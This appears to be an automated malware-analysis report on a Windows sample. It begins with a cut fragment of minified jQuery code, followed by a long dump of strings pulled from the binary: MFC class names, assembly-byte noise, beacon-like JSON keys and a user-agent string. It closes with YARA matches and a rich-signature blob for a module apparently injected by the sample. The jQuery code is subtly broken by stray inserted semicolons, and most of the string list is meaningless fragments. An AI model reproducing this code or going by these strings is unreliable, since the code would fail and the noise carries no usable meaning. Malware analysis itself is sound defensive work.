which||s===t||(e.which=1&s;?1:2&s;?3:4&s;?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==at()&&this.focus;){try{return
this.focus(),!1}catch(e){}}},delegateType:"focusin"},blur:{trigger:function(){return
this===at()&&this.blur;?(this.blur(),!1):t},delegateType:"focusout"},click:{trigger:function(){return
x.nodeName(this,"input")&&"checkbox"===this.type&&this.click;?(this.click(),!1):t},_default:function(e){return
x.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var
i=x.extend(new x.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?x.event.trigger(i,null,t):x.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault;

()}},x.removeEvent=a.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener;(t,n,!1)}:function(e,t,n){var
r="on"+t;e.detachEvent&&(typeof e[r]===i&&(e[r]=null),e.detachEvent(r,n))},x.Event=function(e,n){return this instanceof x.Event?(e&&e.type;?(this.originalEv
ent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault;()?it:ot):this.type=e,n&&
x.extend;(this,n),this.timeStamp=e&&e.timeStamp;||x.now(),this[x.expando]=!0,t):new
x.Event(e,n)},x.Event.prototype={isDefaultPrevented:ot,isPropagationStopped:ot,isImmediatePropagationStopped:ot,preventDefault:function(){var
e=this.originalEvent;this.isDefaultPrevented=it,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEve
nt;this.isPropagationStopped=it,e&&(e.stopPropagation&&e.stopPropagation;(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediateP
ropagationStopped=it,this.stopPropagation()}},x.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){x.event.special[e]={delegateType:t,bi
ndType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!x.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,argu
ments),e.type=t),n}}}),x.support.submitBubbles||(x.event.special.submit={setup:function(){return x.nodeName(this,"form")?!1:(x.event.add(this,"click._submit
keypress._submit",function(e){var n=e.target,r=x.nodeName(n,"input")||x.nodeName(n,"button")?n.form:t;r&&!x._data(r,"submitBubbles")&&(x.event.add(r,"s
ubmit._submit",function(e){e._submit_bubble=!0}),x._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete
e._submit_bubble,this.parentNode&&!e.isTrigger&&x.event.simulate;("submit",this.parentNode,e,!0))},teardown:function(){return
x.nodeName(this,"form")?!1:(x.event.remove(this,"._submit"),t)}}),x.support.changeBubbles||(x.event.special.change={setup:function(){return Z.test(this.node
Name)?(("checkbox"===this.type||"radio"===this.type)&&(x.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyNam
e&&(this._just_changed=!0)}),x.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),x.event.simulate("cha
nge",this,e,!0)})),!1):(x.event.add(this,"beforeactivate._change",function(e){var t=e.target;Z.test(t.nodeName)&&!x._data(t,"changeBubbles")&&(x.event.add(t
,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||x.event.simulate("change",this.parentNode,e,!0)}),x._data(t,"changeBubbles",!0))
}),t)},handle:function(e){var n=e.target;return
this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return
x.event.remove(this,"._change"),!Z.test(this.nodeName)}}),x.support.focusinBubbles||x.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(
e){x.event.simulate(t,e.target,x.event.fix(e),!0)};x.event.special[t]={setup:function(){0===n++&&a.addEventListener;(e,r,!0)},teardown:function(){0===--n&&a.r
emoveEventListener;(e,r,!0)}}}}),x.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(a in
e){this.on(a,n,r,e[a],o)}return this}if(null==r&&null;==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1){i=ot}else{if(!i){return this}}return
1===o&&(s=i,i=function(e){return
x().off(e),s.apply(this,arguments)},i.guid=s.guid||(s.guid=x.guid++)),this.each(function(){x.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return
this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault;&&e.handleObj;){return
i=e.handleObj,x(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this}if("object"==typeof e){for(o in
e){this.off(o,n,e[o])}return this}return(n===!1||"function"==typeof
n)&&(r=n,n=t),r===!1&&(r=ot),this.each(function(){x.event.remove(this,e,r,n)})},trigger:function(e,t){return
this.each(function(){x.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?x.event.trigger(e,n,r,!0):t}});var
st=/^.[^:#\\[\\.,]*$/,lt=/^(?:parents|prev(?:Until|All))/,ut=x.expr.match.needsContext,ct={children:!0,contents:!0,next:!0,prev:!0};x.fn.extend({find:function(e){var
t,n=[],r=this,i=r.length;if("string"!=typeof e){return this.pushStack(x(e).filter(function(){for(t=0;i>t;t++){if(x.contains(r[t],this)){return
!0}}})})for(t=0;i>t;t++){x.find(e,r[t],n)}return n=this.pushStack(i>1?x.unique(n):n),n.selector=this.selector?this.selector+" "+e:e,n},has:function(e){var
t,n=x(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++){if(x.contains(this,n[t])){return !0}}})},not:function(e){return
this.pushStack(ft(this,e||[],!0))},filter:function(e){return this.pushStack(ft(this,e||[],!1))},is:function(e){return !!ft(this,"string"==typeof
e&&ut.test;(e)?x(e):e||[],!1).length},closest:function(e,t){var n,r=0,i=this.length,o=[],a=ut.test(e)||"string"!=typeof e?x(e,t||this.context):0;for(;i>r;r++){for(n=this[r
];n&&n;!==t;n=n.parentNode){if(11>n.nodeType&&(a?a.index(n)>-1:1===n.nodeType&&x.find.matchesSelector;(n,e))){n=o.push(n);break}}}return
this.pushStack(o.length>1?x.unique(o):o)},index:function(e){return e?"string"==typeof
e?x.inArray(this[0],x(e)):x.inArray(e.jquery?e[0]:e,this):this[0]&&this;[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof
e?x(e,t):x.makeArray(e&&e.nodeType;?[e]:e),r=x.merge(this.get(),n);return this.pushStack(x.unique(r))},addBack:function(e){return
this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function pt(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}x.each({parent:function(e){var
t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return x.dir(e,"parentNode")},parentsUntil:function(e,t,n){return
x.dir(e,"parentNode",n)},next:function(e){return pt(e,"nextSibling")},prev:function(e){return pt(e,"previousSibling")},nextAll:function(e){return
x.dir(e,"nextSibling")},prevAll:function(e){return x.dir(e,"previousSibling")},nextUntil:function(e,t,n){return
x.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return x.dir(e,"previousSibling",n)},siblings:function(e){return
x.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return x.sibling(e.firstChild)},contents:function(e){return
x.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:x.merge([],e.childNodes)}},function(e,t){x.fn[e]=function(n,r){var
i=x.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof
r&&(i=x.filter(r,i)),this.length>1&&(ct[e]||(i=x.unique(i)),lt.test(e)&&(i=i.reverse())),this.pushStack(i)}}),x.extend({filter:function(e,t,n){var r=t[0];return
n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?x.find.matchesSelector(r,e)?[r]:[]:x.find.matches(e,x.grep(t,function(e){return
1===e.nodeType}))},dir:function(e,n,r){var
i=[],o=e[n];while(o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!x(o).is(r))){1===o.nodeType&&i.push;(o),o=o[n]}return i},sibling:function(e,t){var
n=[];for(;e;e=e.nextSibling){1===e.nodeType&&e;!==t&&n.push;(e)}return n}});function ft(e,t,n){if(x.isFunction(t)){return x.grep(e,function(e,r){return
!!t.call(e,r,e)!==n}})if(t.nodeType){return x.grep(e,function(e){return e===t!==n})}if("string"==typeof t){if(st.test(t)){return x.filter(t,e,n)}t=x.filter(t,e)}return
x.grep(e,function(e){return x.inArray(e,t)>=0!==n})}function dt(e){var
t=ht.split("|"),n=e.createDocumentFragment();if(n.createElement){while(t.length){n.createElement(t.pop())}}return n}var ht="abbr|article|aside|audio|bdi|canva

s|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",gt=/ jQuery\\d+="(?:null|\\d+)"/g,mt
=RegExp("<(?:"+ht+")[\\\s/>]","i"),yt=/^\\s+/,vt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\\w:]+)[^>]*)\\/>/gi,bt=/<([\\w:]+)/,xt=/<tbody/i,wt=/<|&#

- BS+X.9
- yYg{
- qp*X,
- tx@$
- +ScP}`
- /Xcf
- tx@$
- tx@$
- tx@$
- @cPJ
- tx@$
- Dbd
- tx@$
- '_S$
- pGpP
- yXg{
- tx@$
- hhhFFF
- Y-vBY-v
-]-vGs-v
- D?$?
- ?/L[
- ?Zd;
- HMXB
- ABCDEFGHIJKLMNOPQRSTUVWXYZ
- abcdefghijklmnopqrstuvwxyz
-
-
-
- ABCDEFGHIJKLMNOPQRSTUVWXYZ
- abcdefghijklmnopqrstuvwxyz
-
- .?AVCMapPtrToPtr@@
- .?AVCSyncObject@@
- .?AV?$CStringT@_WV?$StrTraitMFC@_WV?$ChTraitsCRT@_W@ATL@@@@@ATL@@
- .?AV?$CFixedStringT@V?$CStringT@_WV?$StrTraitMFC@_WV?$ChTraitsCRT@_W@ATL@@@@@ATL@@$0BAA@@ATL@@
- .?AVCCommDlgWrapper@@
- .?AVCDC@@
- .?AVCPtrList@@
- .?AVCRgn@@
- .?AV?$CMFCComObject@VCAccessibleProxy@ATL@@@@
- .?AV_AFX_HTMLHELP_STATE@@
- .?AVCAfxStringMgr@@
- LLLLL
- LLLL
- .?AVCFont@@
- .?AVCBrush@@
- .?AVCText@@
- .?AV?$_Node_class@DV?$regex_traits@D@tr1@std@@@tr1@std@@
- .?AV?$_Node_str@D@tr1@std@@
- .?AV?$collate@D@std@@
- .?AV?$codecvt@DDH@std@@
- .?AVCWnd@@
- .?AVCCmdTarget@@
- .?AV?$ctype@D@std@@

- .?AV?$numpunct@D@std@@
- .?AVbad_cast@std@@
- .?AV?$basic_streambuf@DU?$char_traits@D@std@@@std@@
- .?AV?$_Iosb@H@std@@
- .?AVlength_error@std@@
- SHLWAPI.dll
- _hypot
- xppwpp
- `h`hhh
- __cdecl
- __stdcall
- __clrcall
- `vcall'
- `string'
- french-swiss
- xpxxxx
- `h``
- (null)
- !"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`ABCDEFGHIJKLMNOPQRSTUVWXYZ{|}~
- !"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~
- LC_ALL
- LC_CTYPE
- MM/dd/yy
- dddd, MMMM dd, yyyy
- HH:mm:ss
- Dw=`:s
- Dw=^:s
- Dw=_:s
- Dw=u:s
- Dw=t:s
- Dw=f:s
- Dw=g:s
- Dw={:s
- Dw=i:s
- Dw=h:s
- Dw=z:s
- Dw=]:s
- Dw=d:s
- Dw=':s
- Dw=y:s
- Dw=&:s
- Dw=c:s
- Dw=\t:s
- Dw=m:s
- Dw=q
- Dw=~:s
- Dw=}:s
- Dw=U:s
- Dw=|:s
-
- CSyncObject
- CMapPtrToPtr
- CPtrList
- CBrush
- CRgn
- Dw=0:s
- Dw=U:s

- hhctrl.ocx
- FHtmlHelpW
- CWnd
- "os":"",
- "ip":"",
- "host":"
- "sign":"
- "url":"
- http:
- Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36
- CallJScript
- abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_
- %H:%M:%S
- SYSTEM
- ()$^.*+?[]|\\-{},:=!
- cntrl
- /__dmp__/
- LLLLLK
- LLLK
- ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
- wstrtostr
- strtowstr
- Mv]^Nv
- Nvu\\Nv>
- Nv,INvBJNv
- f>v6[>v
- >-va>-v+E.v
- k,v)
- -v&<.vF
- =-vV
- ,vQ3.v
- p-vl
- wc3.v-
- -v`w
- w(s-v
- d/v/d/v
- S.vb
- .v1#-vp
- ;.vY
- G-vO!.v
- w%V/vqW/v
- v.v(7.v
- "-v<s,v
- ,.v;
- =-vJ^/v
- Y-vQJ.v
- ,v;c/v`
- vIkv
- $vl:%v|
- r$vd
- svhuv
- _$vAK'v
- hvykv
- $v@f$v
- <j$v
- hXkM
- hXRM

- h@;M
- h|#K
- hh#K
- hX#K
- hD#K
- h #K
- hl"K
- hd"K
- hP"K
- h@"K
- hhrM
- Y_^[
- VSWPj
- Y_^[
- PQSVW
- _^[]
- SSSSS
- SSSSS
- @Y@PW
- t\\VV
- @Y@P
- ?sjj
- tSj=V
- SSSSS
- SSSSS
- SSSSS
- tCVV
- VVVVj
- SSSSS
- SSSSS
- VVVVV
- VVVVV
- VVVVV
- GGBB
- VVVVV
- CCGG
- t=f;
- CCGG
- VVVVV
- 8VVVVV
- ^SSSSS
- SSSSS
- VVVVV
- SSSSS
- SSSSS
- WWWWW
- =ThM
- =HkM
- SSSSS
- SSSSS
- SSSSS
- SSSSS
- 8VVVVV
- ^SSSSS
- SSSSS
- u,VVWV
- QSWVj

- j"^SSSSS
- ^SSSSS
- %PhM
- -DhM
- = gM
- = gM
- _^[]
- t/Ht
- _VVVVV
- v\tN+D$
- PPPPP
- _^[]
- @PWV
- 0SSSSS
- SSSSW
- SSSSW
- VVVV
- WSj
- RPSW
- HHty+
- HHtYHHt
- t$HHt
- PPPPP
- QVj
- VVVVV
- WWWWW
- WWWWW
- VVVVV
- tCHt/
- tVHtG
- WWWWW
- t+WWVPV
- t<Vj
- WWWWV
- PPPPPPPP
- t&:Q
- t<:Q
- tR:Q
- _^[]
- C@Ph
- t,j@
- j@Sh
- PPPPP
- Vj@hX
- t=h,
- |FVW
- 0SSSSS
- _^[]
- C/PjSV
- C.PjRV
- C-PjWV
- C,PjVV
- C+PjUV
- C*PjTV
- C)Pj
- C(Pj
- C$PjQV

- C PjPV
- {>Vj
- _^[]
- F|Pj=
- FxPj<
- FtPj;
- FpPj:
- F`PjN
- F\\PjM
- FXPjL
- FTPjK
- FPPjJ
- FHPjH
- FDPjG
- F@PjF
- F,Pj-
- F(Pj,
- F$Pj+
- F Pj*
- Y_^[
- j.Xf
- j:Xf
- SSSSS
- v\tN+D$
- +t +
- -t!;
- VVVVV
- WWWWQ
- +t HHt
- <+t(<-t$:
- SSSSS
- WWWWQ
- SSSSS
- WWWWW
- VVVVV
- VVVVV
- ^WWWWW
- VVVVV
- SSSSS
- SSSSS
- VVVVV
- VVVVVQRSSj
- PVVRV
- VVVVV
- =|fM
- PPPPP
- =pfM
- jd_Fj
- SSSSS
- SSSSS
- PSj?
- PSj?
- SSSSS
- t!PV
- =pfM
- =|fM
- SSSSS

- SSSSS
- SSSSS
- j,h(
- VVVVV
- VVVVV
- VVVVV
- _^[]
- SVWj
- [_^]
- SSSSS
- tVHtG
- SSSSS
- <at9<rt,<wt
- WWWWW
- VVVVV
- CC+]
- Ht(f
- CC@@
- Ht$C
- SSSSS
- SSSSS
- WWWWW
- WWWWW
- QQSV
- WWWWW
- Y_^[
- Y_^[
- Y_^[
- UQPXY]Y[
- ;t$,v-
-]_^[
- YY^]
- >csm
- SSSSS
- QWVP
- PPPPP
- t+Ht
- j h(
- Y_^[
- Y_^[
- _^[]
- PPPPP
- PPPPP
- PPPPP
- jd[j
- <Xt
- WWWWW
- j?^;
- VW}
- @_^[
- SSSSS
- SSSSS
- HH_^[
- SSSSS
- SSSSS
- WSj
- RPSW

- HHty+
- HHtXHHt
- t%HHt
- , <Xw
- PPPPP
- QQSV
- VVVVV
- SSSSS
- SSSSS
- PPPPP
- jdRP
- SQRP
- ^WWWWW
- SSSSS
- SSSSS
- _VVVVV
- j Xf
- RPSW
- VVVV
- PPPPP
- PPPPP
- j Xf
- RPSW
- WWWW
- _^[]
- 0SSSSS
- =(]M
- [j@j
- j@j ^V
- QQSVWh
- j\\Yf
- @@Bf
- j"@@
- Y[_^
- PPPPP
- tPVWP
- >=Yt1j
- w\tf
- VVVVV
- VVVVV
- VVVVV
- PPPPP
- VVVVV
- ^SSSSS
- ^SSSSS
- PPPPP
- t{~Bj
- j"^SSSSS
- ^SSSSS
- SSSSS
- VVVVV
- t"SS9]
- @_^[]
- hlYM
- s[S;7|G;w
- t)SV
- YYPV

- >csm
- ~@;H
- ~SSV
- =csm
- @_^]
- W@Ph
- QW@Ph
- SSSSS
- vSSSh
- VVVVV
- PPPPP
- VVVVV
- VVVVV
- @PVW
- VVVVV
- ^H_[
- PPPPP
- SSSSS
- _^[]
- PPPPP
- _trP
- PVj@
- SSSSS
- ^_[]
- SSSSS
- Fpt"
- _^[]
- Y_^[]
- = WM
- t'hp
- SVWj
- VVVVV
- VVVVV
- VVVVV
- VVVVV
- 8VVVVV
- WWWWW
- VVVVV
- j@j
- VVVVV
- _^[]
- VW|[;
- YY_^[
- SSSSS
- u^SSSP
- SVWt*
- SVWf
- WWWWW
- WWWWW
- _^[]
- SVWf
- j-Xf
- ^SSSSS
- ^SSSSS
- Y__^[
- _^[]
- SSSSS

- Y__^[
- @@BBf;
- @@BBf;
- 0WWWWW
- _^[]
- _^[]
- 0WWWWW
- SSSSS
- SSSSS
- SSSSS
- SSSSS
- SSSSS
- SSSSS
- YY[t
- SWQR
- _VVVVV
- VVVVV
- VVVVV
- Vj<RP
- SSSSS
- PSSV
- SSSSS
- PSSV
- SSSSS
- WWWWW
- WWWWW
- FVSj
- tVPV
- ~,WPV
- SSSSS
- VVVVV
- WWWWW
- WWWWW
- WWWWW
- WWWWW
- VVVVV
- [_^]
- WWWWW
- VVVVV
- WWWWW
- j<SW
- j<SW
- j<SW
- SSSSS
- SSSSS
- SSSSS
- ^SSSSS
- Wj$h
- ^SSSSS
- SSSSS
- ty<%tA
- SSSSS
- SSSSS
- @_^[
- WWWWW
- PSVj
- Ht\\Ht,

- HHt4HHt
- .;1s(N
- VVVVV
- VVVVV
- VVVVV
- _VVVVV
- SSSSS
- VVVVV
- VVVVV
- SSSSS
- SSSSS
- VVVVV
- PPPPP
- VVVV
- WWWW
- WWWWW
- _^[]
- WWWWW
- <$Xf
- _^[]
- SSSSS
-]_^[
- tLxXj
- h`YH
- VVVVV
- GGBB
- VVVVV
- QCPC
- CCGG
- VVVVV
- VVVVV
- SSSj
- SSSSS
- \\tcf
- _^[]
- s%j.Zf
- .t C;]
- sfj\\Yf
- YWWWWW
- ^WWWWW
- HFF;
- BBFF
- _^[]
- 0WWWWW
- QSSSj
- SSSSS
- QSVW
- t\tVP
- Sj Z
- PPPPPPPP
- _^[]
- 0SSSSS
- 0WWWWW
- X_^]
- 0WWWWW
- _^[]
- SSSSS

- @PVh
- SSSSS
- VVVVV
- VVVVV
- HH_^[
- SSSSS
- SSSSS
- VVVVV
- PPPPP
- _^[]
- QSVW
- QQSVWd
- YQPVh
- RPQV
- <Xt
- <xt.<Xu,
- _^[]
- _^[]
- <Xt
- <xt.<Xu,
- HH_^[]
- _^[]
- F@HzK
- tQ9^,tLW
- hHyK
- t&Ht;
- M Sj
- |Bf;
- ~CSW
- h(qK
- HtwHt
- HtpHHt
- w+t"
- 'wXtR
- jCh
- PjCh
- @_[^]
- _^[]
- _^[]
- _^[]
- ^(_^[
- FFCC
- j?Xf
- ZwYf
- Zw/f
- QSVW
- V(PRP
- N,;N0r
- Qj\\P
- @^[_
- @QPQV
- @_^]
- DQj@
- hh~K
- h$mK
- hLmK
- h|mK

- Wh nK
- t#VW
- ~DSW
- Y_^[
- _^[]
- _^[]
- ~ _^
- HtMHt,H
- t&;M
- <GYY
- sWRW
- _^[]
- _^[]
- _^[]
- ^[_]
- t\\Vj
- t&VW;
- WVWWW
- PWVWWW
- VWh jK
- QPPP
- QSWj
- t@HHt
- HtzHtMHt
- \\t\tj/
- @_^[
- oVj<^V
- GGWj
- GGWj
- N8;N@r(
- [_^]
- ;V(r
- @_^]
- SQWP
- !~<Y
- tTKtFKt8Kt*Kt
- SSSj
- ^(_^[]
- F(;^ r
- _^[]
- +F(_^[;E
- QQSV
- V,RW
- F(Wt
- [_^]
- F4_^[]
- _^[]
- ~~;w
- _^[]
- jSh
- PjSh
- _^[]
- _^[]
- ;F,v
- F(@@;F,v
- ;F,v
- F(@;F,v

- _^[]
- t.h0`K
- QPj)
- hDcK
- Nxjd
- hh=K
- h|=K
- FVVj
- _^[]
- _^[]
- h*DG
- @ QP
- hP_K
- h\tDG
- YYSP
- YYSP
- _^[]
- _^[]
- _^[]
- ^[_]
- j\tXf
- F|<^K
- Fx\\^K
- @_^[
- VVVVQVVVj
- tW9qttR
- _^[]
- tBVW
- ~h_^]
- WWWWW
- @ Sh
- QSVW
- QWWV
- QWWV
- NlQP
- _^[]
- PhDZK
- h,ZK
- HtvH
- HtxHtAH
- (G;~
- ~H!}
- ~LWhH
- ~HWh
- (QWP
- SSSP
- HHtjHtHHt&H;
- HtyHtWHt5Ht
- (QWP
- v<QP
- VhtXK
- Yt$+
- Zt(Ht Ht
- ,SVW
- QQSV
- QQSV
- QQSV

- QQSV
- W _^[
- RhLWK
- QQSV
- Y_^[]
- SP;W
- V,_^]
- PSSj
- SSSj
- NpQj
- ClVPV
- {TWh
- Clt+
- h\\WK
- hLWK
- h<WK
- h,WK
- _^[]
- WWWVj
- @_^[]
- @_^]
- @_^[]
- #FlW
- V`_^]
- WPPR
- SVW
- VWt(
- WWWj
- HHt*
- ;Cpt
- _^[]
- t'PW
- ;N t
- l$;N t
- HDVW
- YY^_[
- ^[_]
- P`_^]
- _^[]
- SSSS
- p<^]
- YYPS
- ~;;{
- YYPj
- QQSV
- >_^]
- _^[]
- ~';~
- @L;ppt
- KLVP
- QQSV
- NL;Apt
- p(^]
- SVWj(3
- WWWWhd
- j_j`V
- j_j`V

- ,SVW
- hpRK
- hpRK
- wltB
- VWhk
- btQ-
- @t\tV
- ;F t
- _^[]
- Qd_^]
- Q_^]
- QX_^]
- QT_^]
- QP_^]
- QD_^]
- Q@_^]
- Q<_^]
- Q,_^]
- Q(_^]
- Q$_^]
- @[_^]
- h\\LK
- h QK
- FD_^[
- WWWW
- v Wh!
- kWWWW
- P|^]
- _^[]
- t(SP
- Nx^[
- QSVW
- S_^[]
- S_^[]
- Qh_^]
- Qd_^]
- Q_^]
- QX_^]
- QT_^]
- QP_^]
- QD_^]
- Q@_^]
- Q<_^]
- Q,_^]
- Q(_^]
- Q$_^]
- RPQj
- >,r/
- tLVW
- PQQQQQ
- M Xf
- |\tj
- ;(r[V
- F(Pj
- hxLK
- @t\tV
- Rd^]

- _@^]
- WWWWh
- hdKK
- h@KK
- VFVW
- h,%F
- whhk
- 9p t-S
- WtrHHt
- Y_^]
- @_[^]
- F WP
- Ph_^[
- WWWWS
- 0WWWWS
- ;F r
- ~\tj [
- ~\tj Y
- ;N s
- ;F r
- SSj(
- ;F r
- QQSV
- _^[]
- ~ Ph
- ~ Ph
- SSPPhd
- hdDM
- h@DK
- h@DK
- FpCP
- WWWWW
- WWjPPj
- PhlkK
- [_^]
- _^[]
- F< t
- t#WWhl
- h|BK
- _^[]
- j\t_W
- HVt@HtWHuT
- FpPj
- PWWW
- FpPj
- PPSh
- t&Ht;
- QSVW
- @x;G
- _^[]
- PSSSSS
- Ph^_]
- w't:
- j@hm
- P`_^[
- j VQ
- _^[]

- _^[]
- Nhhj
- tcSWj
- _^[]
- @_^]
- F< t
- tSWP
- Y[_^
- r$=
- hL@K
- hh@K
- PPhj
- PPhj
- P|_^]
- PPhj
- PSVh
- _^[]
- hh=K
- h|=K
- t FF
- PjYh
- ht:K
- QhL:K
- QhD:K
- hL:K
- h$:K
- hl"K
- HSVW
- Ph|=M
- Pj\tj
- Phx=M
- Qhp=M
- v_hX8K
- H(;M
- Q,Rj
- hhrM
- jmh
- Pjmh
- dSVW
- pSVW
- lSVW
- XSVW
- t?h\\4K
- tBh|
- QQSVW
- QQSVW
- TSVW
- QQSVW
- QQSVW
- QQSVW
- BdPj
- dSVW
- QQSVW
- QQSVW
- QQSVW
- QQSVW
- $SVW

- QQSVW
- TSVW
- QQSVW
- ;Ptv
- QQSVW
- SVW
- DSVW
- QQSVW
- QdRj
- (SVW
- HSVW
- QQSVW
- QQSVW
- M(Qh
- M|Qh
- pSVW
- QQSVW
- hT.K
- M$Qh
- hT.K
- E$PhX.K
- M$Qh
- hT/K
- h\/K
- h&~J
- hr{J
-)hXrM
- LSVW
- h?{J
- hXrM
- hTrM
- h-yJ
- hH-K
- hX-K
- hX-K
- h-xJ
- ~hD&K;
- hP&K;
- hZwJ
- hH-K
- h/wJ
- h<-K
- Qh\\&K;
- Rh\\&K;
- h('K
- ht'K
- hp(K
- hXtJ
- h>tJ
- hP,K
- hT,K
- hp,K
- SVW
- hhsJ
- hQsJ
- hQsJ
- hQsJ

- QQSVW
- h sJ
- t(hh
- h$+K
- t(hh
- t(hh
- t(hh
- t(hh
- t(hh
- t(hh
- t(hh
- t(hh
- t(hh
- hPqJ
- j@j"
- RhT)K
- Rh|)K
- h$nJ
- hWmJ
- h$mJ
- Qh\\&K;
- Rh\\&K;
- h('K
- ht'K
- hp(K
- h}lJ
- ~hD&K;
- hP&K;
- hklJ
- h@lJ
- h+lJ
- h\tlJ
- h^kJ
- hLkJ
- h:kJ
- h@;M
- h("K
- hHfJ
- h(fJ
- h(fJ
- h(fJ
- hH!K
- h<rM
- hP!K
- h$rM
- PSVW
- =|qM
- \\SVW
- @SVW
- hPdJ
- hxcJ
- hXcJ
- hXcJ
- h<\tL
- @SVW
- h@bJ
- hTrM

- hTrM
- hl`J
- Qj j j
- Rj j j
- t/hL
- hLrM
- h`]J
- <SVW
- QQSVW
- hd\\J
- hZ\\J
- h*\\J
- h[ZJ
- h!ZJ
- h<YJ
- h.XJ
- hbWJ
- hmVJ
- `SVW
- \\SVW
- hRTJ
- hXrM
- hXrM
- hXrM
- h(TJ
- hXRJ
- h{QJ
- hYQJ
- hYQJ
- QQSVW
- }Dj
- xL]t
- zL=t
- yL:t
- hXPJ
- h#PJ
- h{QJ
- h#PJ
- yL,t
- HL;M
- hh#J
- QQSVW
- hYQJ
- zL?t
- yL+t
- xL*t
- yL|t
- h<\tL
- yL|t
-
-
-
-
- BJPh
- h`NJ
- hY"J
- h)%J

- hQNJ
- h NJ
- QDj?
- QQSVW
- hhMJ
- hhMJ
- hKMJ
- h(MJ
- h<\tL
- hXPJ
- h)%J
- hh#J
- hh#J
- hxLJ
- h`LJ
- hHLJ
- h(LJ
- h(MJ
- hvKJ
- hRKJ
- hRKJ
- (SVW
- h<rM
- XSVW
- hDHJ
- LSVW
- hjGJ
- j@j
- j@j
- hFFJ
- QQSVW
- h'FJ
- hdrM
- hdrM
- | h|
- hpCJ
- h[CJ
- h,\tK
- hh\tK
- M(Qh
- hXrM
- hXrM
- hXrM
- H$Qh
- hz?J
- hh?J
- B Pj
- lSVW
- h!?J
- h!?J
- h\tlJ
- hLrM
- hDrM
- hDrM
- hDrM
- hHrM
- hDrM

- hHrM
- hV;J
- h$:J
- HSVW
- HSVW
- HSVW
- @SVW
- HSVW
- HSVW
- hxLJ
- h!?J
- <SVW
- @SVW
- h@rM
- DSVW
- PSVW
- h@rM
- <SVW
- hF/J
- LSVW
- hT.J
- \\SVW
- h*.J
- h<rM
- tSVW
- Qj j j
- hj-J
- ,SVW
- h\\,J
- h@+J
- h +J
- hh*J
- hh*J
- hJ*J
- h\t*J
- h\\rM
- h<rM
- hdrM
- tKh|
- ht(J
- h<rM
- ht&J;
- Pj\\j/
- t&h;`
- Qhx~K
- Pj@j
- Rhx~K
- h<\tL
- QQSVW
- tBh(
- h^%J
- h)%J
- hY"J
- $SVW
- hX$J
- QQSVW
- h@$J

- HSVW
- hY"J
- hY"J
- hY"J
- h<\tL
- hY"J
- hY"J
- hY"J
- M$+M
- h $J
- h<\tL
- hh#J
- TSVW
- hP#J
- h+#J
- hx"J
- H<+M
- ;B<s!
- hY"J
- DSVW
- dSVW
- hz!J
- \\SVW
- h/!J
- \\SVW
- h. J
- HSVW
- QQSVW
- $SVW
- QQSVW
- hXPJ
- QQSVW
- .rsrc

• Module 2 (probably unpacked / injected by the sample)

• Module 2 rich signatures

- 44616e530000000000000000000000001e52840005000000097895002000000027c67b001d000000000000001008302000027c66d000f00000009788300e400000000978840 0d60000001e52940001000000009789100

• Module 2 yara matches

- IsPE32 ()
- IsWindowsGUI ()
- IsBeyondImageSize (Data Beyond ImageSize Check)
- HasRichSignature (Rich Signature Check)
- without_attachments (Rule to detect the no presence of any attachment)
- without_images (Rule to detect the no presence of any image)
- without_urls (Rule to detect the no presence of any url)

• Module 2 strings

• Module 2 most interesting strings

• Module 2 other strings

• ht1K
• h|1K
• hl0K
• Php0K
• Pht0K
• hx0K
• Rh|0K
• EDPh
• U`Rh
